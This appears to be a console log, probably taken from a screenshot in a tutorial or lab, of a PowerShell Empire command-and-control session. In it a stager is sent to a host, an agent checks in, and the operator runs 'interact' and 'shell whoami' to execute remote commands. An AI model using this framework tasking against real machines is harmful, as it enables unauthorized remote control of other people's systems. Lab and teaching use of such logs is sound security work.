 (Empire: listeners/http) > [*] Sending POWERSHELL stager (stage 1) to 10.12.20.229
[*] New agent 2DEFBSHN checked in
[+] Initial agent 2DEFBSHN from 10.12.20.229 now active (Slack)
[*] Sending agent (stage 2) to 2DEFBSHN at 10.12.20.229
(Empire: listeners/http) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
2DEFBSHN ps 192.168.242.1 powershell 7660 5/0.0 2019-06-05 07:37:39
(Empire: agents) > interact 2DEFBSHN
(Empire: 2DEFBSHN) > shell whoami
[*] Tasked 2DEFBSHN to run TASK_SHELL
[*] Agent 2DEFBSHN tasked with task ID 1
(Empire: 2DEFBSHN) > [*] Agent 2DEFBSHN returned results.
..Command execution completed.
[*] Valid results returned by 10.12.20.229
(Empire: 2DEFBSHN) >